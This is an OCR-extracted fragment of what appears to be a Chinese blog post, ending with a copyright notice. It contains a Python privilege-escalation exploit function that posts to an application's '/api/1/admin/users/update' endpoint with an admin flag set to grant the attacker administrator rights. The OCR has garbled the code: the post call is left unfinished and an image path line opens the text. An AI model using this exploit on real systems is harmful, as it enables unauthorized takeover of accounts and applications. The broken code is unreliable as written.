
def privesc():

  data = {

    'uname':username,

    'fullname':username,

    'password':password,

    'admin':1

  }

  resp = sess.post(url + '/api/1/admin/users/update',
  if resp.ok:

    print('Escalated to administrator.')

  else:

    print('Unable to escalate to administrator.')

  return

if __name__ == '__main__':

  login()

©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END